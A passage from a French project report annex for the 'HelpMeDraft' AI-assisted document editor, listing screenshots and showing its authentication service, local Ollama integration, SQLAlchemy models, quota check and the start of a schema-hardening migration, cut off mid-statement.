
W-06 — Éditeur de document (/documents/:id). Les cinq zones de l'écran central, indicateur d'enregistrement, historique IA.

W-07 — Assistant IA (surcouche modale de /documents/:id). Action, portée, consigne libre, insérer / remplacer / annuler. Aucune modification du document sans décision de l'utilisateur.

W-08 — Back-office (/admin). Statistiques globales, édition du rôle et du quota en ligne.
W-09 — Enchaînement des écrans (—). Zones d'accès, gardes de navigation, transitions.

12.2. Les captures d’écrans d’interfaces utilisateurs et le code correspondant
Captures réalisées sur l'application en fonctionnement, avec un compte de démonstration. Fichiers dans docs/captures/ du dépôt.
Réf. | Fichier | Écran | Ce que la capture démontre
C-01 | C-01-accueil.png | Accueil | Positionnement produit, appels à l'action, footer légal complet
C-01b | C-01b-accueil-mobile.png | Accueil (mobile) | Adaptation au petit écran : empilement, menu replié
C-02 | C-02-connexion.png | Connexion | Formulaire, bascule de visibilité du mot de passe, lien de récupération
C-03 | C-03-inscription.png | Inscription | Politique de mot de passe affichée en continu, consentement RGPD
C-04 | C-04-mot-de-passe-oublie.png | Mot de passe oublié | Demande de lien, message de confirmation anti-énumération
C-05 | C-05-tableau-de-bord.png | Tableau de bord | Trois compteurs, trois portes d'entrée, état vide explicite
C-06 | C-06-liste-documents.png | Liste des documents | Dossiers, recherche, statuts, pagination
C-07 | C-07-nouveau-document.png | Nouveau document | Éditeur Markdown, barre d'outils, aperçu, validation
Ce qu'une capture montre et ce qu'elle ne montre pas. Ces images attestent d'états, pas de comportements. Deux exemples le rappellent.
Le tableau de bord (C-05) n'affiche pas le quota IA restant : ce n'est pas un oubli, l'information est présentée dans le panneau de l'assistant, au moment où elle sert à décider. La répéter sur le tableau de bord aurait ajouté un quatrième compteur sans valeur d'usage.
L'écran de création (C-07) ne montre pas l'indicateur d'enregistrement automatique : le document est vierge, le titre est vide, et le mécanisme ne s'arme qu'à partir d'un titre valide. La fonctionnalité est bien présente (§ 7.1.2) ; seule une séquence d'actions permet de l'observer, ce qui est précisément l'objet du jeu d'essai du § 10 et non d'une capture isolée.

12.3. Le code de composants métier les plus significatifs
Fichier backend/app/services/auth_service.py — composant métier le plus sensible du projet. Les fonctions de hachage de mot de passe, le cycle de vie des jetons et la rotation des refresh tokens y sont réunis. Commentaires d'origine conservés.
# backend/app/services/auth_service.py
import bcrypt, jwt, datetime, secrets, hashlib, re
from flask import current_app
from sqlalchemy import select
from database.db import SessionLocal, User, UserSession
from utilitaires import utc_now_naive
ACCESS_TOKEN_EXPIRES_MINUTES = 15
REFRESH_TOKEN_EXPIRES_DAYS = 7
# ── Mot de passe ──────────────────────────────────────────────
def hash_password(plain_password: str) -> str:
password_bytes = plain_password.encode("utf-8")
hashed = bcrypt.hashpw(password_bytes, bcrypt.gensalt())
return hashed.decode("utf-8")
def verify_password(plain_password: str, hashed_password: str) -> bool:
return bcrypt.checkpw(plain_password.encode("utf-8"),
hashed_password.encode("utf-8"))
def is_password_valid(password: str) -> bool:
if len(password) < 8:
return False
if not re.search(r"[A-Z]", password):
return False
if not re.search(r"[a-z]", password):
return False
if not re.search(r"[0-9]", password):
return False
return True
# ── Access token (JWT) ───────────────────────────────────────
def generate_access_token(user_id: str) -> str:
now = datetime.datetime.now(datetime.timezone.utc)
payload = {
"sub": user_id, # UUID string, pas un int
"iat": now,
"exp": now + datetime.timedelta(minutes=ACCESS_TOKEN_EXPIRES_MINUTES),
}
return jwt.encode(payload, current_app.config["JWT_SECRET_KEY"], algorithm="HS256")
def decode_access_token(token: str) -> dict:
try:
# algorithms=["HS256"] est explicite : on n'accepte pas l'algorithme
# annoncé par le jeton lui-même (attaque par confusion d'algorithme).
return jwt.decode(token, current_app.config["JWT_SECRET_KEY"], algorithms=["HS256"])
except jwt.ExpiredSignatureError:
raise ValueError("Token expiré")
except jwt.InvalidTokenError:
raise ValueError("Token invalide")
# ── Refresh token (empreinte stockée en base dans UserSession) ───────────────
# SÉCURITÉ : le jeton en clair ne quitte jamais le couple serveur -> cookie du
# client. En base on ne garde que son empreinte SHA-256, comme pour les jetons
# de réinitialisation de mot de passe. Conséquence : une fuite de la table
# user_session (dump, injection SQL, sauvegarde mal protégée) ne permet plus de
# rejouer les sessions actives, car l'empreinte n'est pas inversible.
# SHA-256 sans sel suffit ici — contrairement à un mot de passe, le jeton est
# aléatoire sur 64 octets, donc non attaquable par dictionnaire.
def generate_refresh_token() -> str:
return secrets.token_urlsafe(64)
def hash_refresh_token(plain_token: str) -> str:
return hashlib.sha256(plain_token.encode()).hexdigest()
def create_session(user_id: str) -> str:
refresh_token = generate_refresh_token()
with SessionLocal() as db_session:
user_session = UserSession(
user_id=user_id,
refresh_token_hash=hash_refresh_token(refresh_token),
refresh_token_exp=utc_now_naive()
+ datetime.timedelta(days=REFRESH_TOKEN_EXPIRES_DAYS),
)
db_session.add(user_session)
db_session.commit()
# Seul l'appelant (la route) reçoit le jeton en clair, pour le cookie.
return refresh_token
def verify_refresh_token(refresh_token: str) -> str:
token_hash = hash_refresh_token(refresh_token)
with SessionLocal() as db_session:
stmt = select(UserSession).where(UserSession.refresh_token_hash == token_hash)
session = db_session.execute(stmt).scalar_one_or_none()
if session is None:
raise ValueError("Refresh token invalide")
if session.refresh_token_exp < utc_now_naive():
db_session.delete(session)
db_session.commit()
raise ValueError("Refresh token expiré")
return session.user_id
def revoke_all_user_sessions(user_id: str, db_session) -> None:
stmt = select(UserSession).where(UserSession.user_id == user_id)
for session in db_session.execute(stmt).scalars().all():
db_session.delete(session)
def rotate_refresh_token(old_refresh_token: str) -> tuple[str, str]:
"""
Vérifie le refresh token présenté, applique la rotation, et détecte
une éventuelle réutilisation frauduleuse.
Retourne (user_id, nouveau_refresh_token).
Lève ValueError si le token est invalide, expiré, ou réutilisé.
"""
old_token_hash = hash_refresh_token(old_refresh_token)
with SessionLocal() as db_session:
stmt = select(UserSession).where(UserSession.refresh_token_hash == old_token_hash)
session = db_session.execute(stmt).scalar_one_or_none()
if session is None:
raise ValueError("Refresh token invalide")
if session.revoke:
revoke_all_user_sessions(session.user_id, db_session)
db_session.commit()
raise ValueError("Réutilisation détectée : toutes les sessions ont été révoquées")
if session.refresh_token_exp < utc_now_naive():
db_session.delete(session)
db_session.commit()
raise ValueError("Refresh token expiré")
session.revoke = True
new_refresh_token = generate_refresh_token()
new_session = UserSession(
user_id=session.user_id,
refresh_token_hash=hash_refresh_token(new_refresh_token),
refresh_token_exp=utc_now_naive()
+ datetime.timedelta(days=REFRESH_TOKEN_EXPIRES_DAYS),
)
db_session.add(new_session)
db_session.commit()
return session.user_id, new_refresh_token
# ── Jeton de réinitialisation de mot de passe ─────────────────────────────────
def generate_reset_token() -> tuple[str, str]:
plain_token = secrets.token_urlsafe(32)
token_hash = hashlib.sha256(plain_token.encode()).hexdigest()
return plain_token, token_hash
def hash_reset_token(plain_token: str) -> str:
return hashlib.sha256(plain_token.encode()).hexdigest()
def is_reset_token_expired(expires_at: datetime) -> bool:
return utc_now_naive() > expires_at
Fichier backend/app/services/ia_service.py — construction des prompts et appel au moteur d'inférence local.
# backend/app/services/ia_service.py
import json
import requests
from flask import current_app
# Température PAR ACTION, et non une valeur unique. Corriger l'orthographe
# demande au modèle de ne RIEN changer d'autre : une température élevée
# l'incite à reformuler au passage, c'est-à-dire ce qu'on lui a interdit.
# Compléter, à l'inverse, est une tâche de rédaction où un peu de variété est
# souhaitable. La valeur unique de 0,7 servait bien la dernière et desservait
# la première.
TEMPERATURES = {
"corriger": 0.1,
"reformuler": 0.3,
"completer": 0.7,
}
TEMPERATURE_PAR_DEFAUT = 0.3
PROMPT_TEMPLATES = {
"reformuler": (
"Tu es un assistant de rédaction de documents professionnels. "
"Reformule le texte suivant pour le rendre plus clair et plus professionnel, "
"sans changer son sens ni ajouter d'informations nouvelles. "
"Réponds uniquement avec le texte reformulé, sans commentaire ni introduction.\n\n"
"Texte à reformuler :\n{contenu}"
),
"corriger": (...), # même structure
"completer": (...), # même structure
}
def build_prompt(type_action: str, contenu: str, instructions: str | None = None) -> str:
template = PROMPT_TEMPLATES.get(type_action)
if template is None:
raise ValueError(f"Type d'action inconnu: {type_action}")
prompt = template.format(contenu=contenu)
if instructions:
# La consigne de l'utilisateur est ajoutée APRÈS le gabarit : elle ne
# peut pas réécrire l'instruction initiale par simple préfixe.
prompt += f"\n\nConsigne particulière à respecter: {instructions}"
return prompt
def temperature_pour(type_action: str) -> float:
return TEMPERATURES.get(type_action, TEMPERATURE_PAR_DEFAUT)
def _nettoyer_raisonnement(texte: str) -> str:
"""
Retire le bloc de raisonnement que certains modèles placent devant leur
réponse. FILET DE SÉCURITÉ, ET IL A SERVI : sans lui, l'application
proposait d'insérer dans le document plusieurs pages de monologue du
modèle. On coupe après le DERNIER </think> — un modèle peut en émettre
plusieurs, et c'est toujours ce qui suit le dernier qui est la réponse.
"""
if "</think>" in texte:
return texte.rsplit("</think>", 1)[1].strip()
# Bloc ouvert jamais refermé : tout ce qu'on a est du raisonnement.
if "<think>" in texte:
return ""
return texte.strip()
def _detail_ollama(response) -> str:
"""
Extrait le message d'erreur qu'Ollama place dans le CORPS de sa réponse.
raise_for_status() ne lève qu'avec la ligne de statut — « 404 Client
Error » — alors que la raison réelle (« model not found, try pulling it
first ») est dans le corps, qui était jusqu'ici jeté. Ollama donnait le
diagnostic, le code l'effaçait. Le texte est borné : il finit dans une
réponse HTTP destinée à l'utilisateur.
"""
if response is None:
return ""
try:
detail = (response.json() or {}).get("error", "")
except ValueError:
detail = response.text or ""
return " ".join(str(detail).split())[:200]
def _charge_utile(model, prompt, temperature, num_ctx, think, keep_alive) -> dict:
charge = {
"model": model,
"prompt": prompt,
"keep_alive": keep_alive,
"stream": True,
"options": {"temperature": temperature, "num_ctx": num_ctx},
}
# Champ de PREMIER niveau, pas une option : c'est ce qu'attend l'API.
# Omis quand la configuration ne dit rien, pour ne pas imposer un champ
# que les versions anciennes d'Ollama ignorent.
if think is not None:
charge["think"] = think
return charge
def _lire_flux(response) -> tuple[str, int]:
"""
Reconstitue le texte complet à partir du flux NDJSON d'Ollama : une ligne
JSON par jeton, et non un objet unique en fin de génération.
response.json() échoue dessus (« Extra data: line 2 column 1 »), et
l'échec se produisait APRÈS le bloc de traduction des erreurs : la route
renvoyait un 500 opaque au lieu d'un 502 explicite.
"""
morceaux, jetons = [], 0
for ligne in response.iter_lines():
if not ligne:
continue
try:
bloc = json.loads(ligne)
except ValueError as e:
raise RuntimeError("Réponse illisible d'Ollama : le flux ne contient "
"pas du JSON ligne par ligne.") from e
# Une erreur peut arriver EN COURS de flux, après un statut 200 :
# raise_for_status() ne la verra jamais.
if bloc.get("error"):
raise RuntimeError(f"Erreur Ollama pendant la génération : {bloc['error']}")
morceaux.append(bloc.get("response", ""))
if bloc.get("done"):
jetons = bloc.get("prompt_eval_count", 0) + bloc.get("eval_count", 0)
return _nettoyer_raisonnement("".join(morceaux)), jetons
def _appel(base_url: str, charge: dict, connect_timeout: int) -> tuple[str, int]:
"""Un aller-retour avec Ollama, erreurs réseau traduites en RuntimeError."""
try:
with requests.post(
f"{base_url}/api/generate",
json=charge,
stream=True,
# Couple (connexion, lecture). La lecture est volontairement SANS
# limite : sur processeur seul, une reformulation de quelques
# milliers de caractères dépasse la minute, et l'interrompre
# affichait une erreur alors que la génération aboutissait.
timeout=(connect_timeout, None),
) as response:
try:
response.raise_for_status()
except requests.exceptions.HTTPError as e:
# Le corps est lu ICI, avant de quitter le bloc `with` : en
# sortir libère la connexion et le diagnostic serait perdu.
detail = _detail_ollama(response)
if _est_think_refuse(e, detail):
raise _ThinkRefuse() from e
raise RuntimeError(_erreur_http(e, charge["model"], detail)) from e
return _lire_flux(response)
except requests.exceptions.ConnectionError as e:
# ConnectTimeout hérite de ConnectionError et tombe donc ici : un délai
# de connexion dépassé veut dire la même chose qu'un refus.
raise RuntimeError(f"Impossible de joindre Ollama sur {base_url}. "
"Vérifiez qu'il est lancé sur votre machine.") from e
def call_ollama(prompt: str, temperature: float | None = None) -> tuple[str, int]:
"""
Appelle l'API locale Ollama et retourne (texte_genere, tokens_utilises).
Lève RuntimeError si Ollama est injoignable ou renvoie une erreur, pour
que la route puisse la transformer proprement en réponse HTTP.
"""
base_url = current_app.config["OLLAMA_URL"]
model = current_app.config["OLLAMA_MODEL"]
charge = _charge_utile(
model, prompt,
temperature if temperature is not None else TEMPERATURE_PAR_DEFAUT,
current_app.config["OLLAMA_NUM_CTX"],
current_app.config["OLLAMA_THINK"],
current_app.config["OLLAMA_KEEP_ALIVE"],
)
try:
return _appel(base_url, charge, current_app.config["OLLAMA_CONNECT_TIMEOUT"])
except _ThinkRefuse:
# Le modèle n'a pas de mode raisonnement : il n'y a rien à désactiver.
# On refait l'appel sans le champ plutôt que de remonter une erreur que
# l'utilisateur ne peut pas corriger lui-même.
del charge["think"]
return _appel(base_url, charge, current_app.config["OLLAMA_CONNECT_TIMEOUT"])

12.4. Le code de composants d’accès aux données les plus significatifs

a. Modèles SQLAlchemy — backend/database/db.py (extrait)
from __future__ import annotations
from pathlib import Path
from datetime import datetime
import uuid
from sqlalchemy import (Boolean, DateTime, ForeignKey, Integer, String, Text,
create_engine, event, func)
from sqlalchemy.orm import (DeclarativeBase, Mapped, mapped_column,
relationship, sessionmaker)
from utilitaires import utc_now_naive
DB_PATH = Path("HelpMeDraft.db")
engine = create_engine(f'sqlite:///{DB_PATH}', echo=False)
@event.listens_for(engine, "connect")
def _enable_sqlite_foreign_keys(dbapi_connection, connection_record):
# SQLite n'applique PAS les contraintes de clé étrangère par défaut
# (contrairement à MySQL/InnoDB, cible de la migration de production).
# Sans ce PRAGMA, le ondelete="SET NULL" déclaré sur Document.id_dossier
# ne serait jamais exécuté : supprimer un dossier laisserait des documents
# pointant vers une ligne inexistante au lieu de repasser à NULL.
cursor = dbapi_connection.cursor()
cursor.execute("PRAGMA foreign_keys=ON")
cursor.close()
SessionLocal = sessionmaker(bind=engine, expire_on_commit=False)
def gen_uuid() -> str:
return str(uuid.uuid4())
class Base(DeclarativeBase):
pass
class User(Base):
__tablename__ = "user"
user_id: Mapped[str] = mapped_column(String(36), primary_key=True, default=gen_uuid)
lastname: Mapped[str] = mapped_column(String(50), nullable=False)
firstname: Mapped[str] = mapped_column(String(50), nullable=False)
email: Mapped[str] = mapped_column(String(326), nullable=False, unique=True)
mdp_hash: Mapped[str] = mapped_column(String(255), nullable=False)
role: Mapped[str] = mapped_column(String(20), nullable=False, default="user")
quota_daily_limit: Mapped[int] = mapped_column(Integer, nullable=False, default=20)
created_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive)
updated_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive,
onupdate=utc_now_naive)
password_resets: Mapped[list[PasswordReset]] = relationship(
"PasswordReset", back_populates="user", cascade="all, delete-orphan")
dossiers: Mapped[list[Dossier]] = relationship(
"Dossier", back_populates="user", cascade="all, delete-orphan")
documents: Mapped[list[Document]] = relationship(
"Document", back_populates="user", cascade="all, delete-orphan")
consentements: Mapped[list[Consentement]] = relationship(
"Consentement", back_populates="user", cascade="all, delete-orphan")
sessions: Mapped[list[UserSession]] = relationship(
"UserSession", back_populates="user", cascade="all, delete-orphan")
ias: Mapped[list[IA]] = relationship(
"IA", back_populates="user", cascade="all, delete-orphan")
class UserSession(Base):
__tablename__ = "user_session"
id_session: Mapped[str] = mapped_column(String(36), primary_key=True, default=gen_uuid)
# SÉCURITÉ : on ne stocke JAMAIS le refresh token lui-même, seulement son
# empreinte SHA-256 (64 caractères hexadécimaux). Une fuite de la base ne
# permet donc pas de rejouer une session active. Même principe que
# password_reset.token_hash. VARCHAR(128) pour rester aligné sur
# schema_mysql.sql et migration_durcissement.sql.
refresh_token_hash: Mapped[str] = mapped_column(String(128), nullable=False, unique=True)
refresh_token_exp: Mapped[datetime] = mapped_column(DateTime, nullable=False)
revoke: Mapped[bool] = mapped_column(Boolean, nullable=False, default=False)
created_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive)
user_id: Mapped[str] = mapped_column(
String(36), ForeignKey("user.user_id", ondelete="CASCADE"), nullable=False)
user: Mapped[User] = relationship("User", back_populates="sessions")
class Document(Base):
__tablename__ = "document"
id_document: Mapped[str] = mapped_column(String(36), primary_key=True, default=gen_uuid)
titre: Mapped[str] = mapped_column(String(255), nullable=False)
content: Mapped[str] = mapped_column(Text, nullable=True)
format: Mapped[str] = mapped_column(String(20), default="markdown")
status: Mapped[str] = mapped_column(String(20), nullable=False, default="brouillon")
created_at: Mapped[datetime] = mapped_column(DateTime, nullable=False, default=utc_now_naive)
updated_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive, onupdate=utc_now_naive)
id_dossier: Mapped[str | None] = mapped_column(
String(36), ForeignKey("dossier.id_dossier", ondelete="SET NULL"), nullable=True)
user_id: Mapped[str] = mapped_column(
String(36), ForeignKey("user.user_id", ondelete="CASCADE"), nullable=False)
dossier: Mapped[Dossier | None] = relationship("Dossier", back_populates="documents")
user: Mapped[User] = relationship("User", back_populates="documents")
ias: Mapped[list[IA]] = relationship("IA", back_populates="document",
cascade="all, delete-orphan")
class IA(Base):
__tablename__ = "ia"
id_ia: Mapped[str] = mapped_column(String(36), primary_key=True, default=gen_uuid)
type_action: Mapped[str] = mapped_column(String(50), nullable=False)
content_before: Mapped[str] = mapped_column(Text, nullable=True)
content_after: Mapped[str] = mapped_column(Text, nullable=True)
tokens_used: Mapped[int] = mapped_column(Integer, default=0)
created_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive)
user_id: Mapped[str] = mapped_column(
String(36), ForeignKey("user.user_id", ondelete="CASCADE"), nullable=False)
id_document: Mapped[str] = mapped_column(
String(36), ForeignKey("document.id_document"), nullable=False)
user: Mapped[User] = relationship("User", back_populates="ias")
document: Mapped[Document] = relationship("Document", back_populates="ias")
# Les tables manquantes sont créées au premier import (développement uniquement).
Base.metadata.create_all(engine)
Les tables Dossier, Consentement et PasswordReset suivent exactement le même schéma de déclaration ; elles sont omises ici pour ne pas allonger l'annexe.

b. Comptage du quota IA sur fenêtre glissante — backend/app/routes/ia_route.py
window_start = utc_now_naive() - timedelta(hours=24)
calls_last_24h = db_session.execute(
select(func.count()).select_from(IA).where(
IA.user_id == request.user_id,
IA.created_at >= window_start,
)
).scalar_one()
if calls_last_24h >= current_user.quota_daily_limit:
return jsonify({
"error": f"Quota IA quotidien atteint ({current_user.quota_daily_limit} requêtes / 24h)."
}), 429

c. Script de modification de la base — backend/database/migration_durcissement.sql
Le script de création complet (backend/database/schema_mysql.sql, sept tables, MySQL 8) est versionné dans le dépôt ; ses extraits significatifs figurent en § 5.5.2. Le script de migration est reproduit ici intégralement, car l'ordre de ses opérations porte un raisonnement (§ 5.5.3).
-- =============================================================
-- HelpMeDraft — script de modification : durcissement du schéma
-- Cible : MySQL 8.0, base helpmedraft déjà en service
--
-- AVERTISSEMENT : ce script déconnecte tous les utilisateurs.
-- Les refresh tokens stockés en clair ne peuvent pas être convertis
-- en empreintes sans connaître le jeton ; ils sont donc purgés.
-- C'est le comportement voulu — un jeton stocké en clair doit être
-- considéré comme compromis.
--
-- Sauvegarder la base avant exécution :
-- mysqldump -u root -p helpmedraft > helpmedraft_avant_durcissement.sql
-- =============================================================
USE helpmedraft;
-- 1) Sessions : passer du jeton en clair à son empreinte ---------------------
DELETE FROM user_session;
ALTER TABLE user_session
